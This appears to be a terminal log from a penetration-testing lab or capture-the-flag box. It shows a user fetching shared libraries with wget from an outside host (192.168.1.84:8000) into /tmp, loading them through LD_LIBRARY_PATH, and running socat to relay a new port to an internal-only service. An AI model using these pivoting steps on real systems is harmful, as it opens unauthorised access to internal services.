 192.168.1.84 Disconnected May 20 | 12 : 30 Bicho - 172.17.0.2
2025-05-20 18:06:37 (516 MB/s) - 'libwrap.so.0.1' saved [47976/47976]
$ export LD_LIBRARY_PATH=/tmp
$ ldd ./socat
linux-vdso.so.1 (0x00007fbfd0a68000)
libwrap.so.0 => /tmp/libwrap.so.0 (0x00007fbfd09a3000)
libssl.so.3 => /lib/x86_64-linux-gnu/libssl.so.3 (0x00007fbfd08f6000)
libcrypto.so.3 => /lib/x86_64-linux-gnu/libcrypto.so.3 (0x00007fbfd03e3000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fbfd01d1000)
/lib64/ld-linux-x86-64.so.2 (0x00007fbfd0a6a000)
libnsl.so.2 => not found
$ ./socat TCP-LISTEN:7755,fork TCP:127.0.0.1:5000
./socat: error while loading shared libraries: libnsl.so.2: cannot open shared object file: No such file or directory
$ wget http://192.168.1.84:8000/libnsl.so.2 -O /tmp/libnsl.so.2
--2025-05-20 18:08:52--  http://192.168.1.84:8000/libnsl.so.2
Connecting to 192.168.1.84:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 97560 (95K) [application/octet-stream]
Saving to: '/tmp/libnsl.so.2'
0K .......... .......... .......... .......... .......... 52%  493M 0s
50K .......... .......... .......... .......... .....     100%  112M=0s
2025-05-20 18:08:52 (189 MB/s) - '/tmp/libnsl.so.2' saved [97560/97560]
$ export LD_LIBRARY_PATH=/tmp
$ ldd ./socat
linux-vdso.so.1 (0x00007f46e409f000)
libwrap.so.0 => /tmp/libwrap.so.0 (0x00007f46e3fda000)
libssl.so.3 => /lib/x86_64-linux-gnu/libssl.so.3 (0x00007f46e3f2d000)
libcrypto.so.3 => /lib/x86_64-linux-gnu/libcrypto.so.3 (0x00007f46e3a1a000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f46e3808000)
libnsl.so.2 => /tmp/libnsl.so.2 (0x00007f46e37ed000)
/lib64/ld-linux-x86-64.so.2 (0x00007f46e40a1000)
libtirpc.so.3 => /lib/x86_64-linux-gnu/libtirpc.so.3 (0x00007f46e37be000)
libgssapi_krb5.so.2 => /lib/x86_64-linux-gnu/libgssapi_krb5.so.2 (0x00007f46e376a000)
libkrb5.so.3 => /lib/x86_64-linux-gnu/libkrb5.so.3 (0x00007f46e36a1000)
libk5crypto.so.3 => /lib/x86_64-linux-gnu/libk5crypto.so.3 (0x00007f46e3675000)
libcom_err.so.2 => /lib/x86_64-linux-gnu/libcom_err.so.2 (0x00007f46e366f000)
libkrb5support.so.0 => /lib/x86_64-linux-gnu/libkrb5support.so.0 (0x00007f46e3660000)
libkeyutils.so.1 => /lib/x86_64-linux-gnu/libkeyutils.so.1 (0x00007f46e3659000)
libresolv.so.2 => /lib/x86_64-linux-gnu/libresolv.so.2 (0x00007f46e3646000)
$ ./socat TCP-LISTEN:7755,fork TCP:127.0.0.1:5000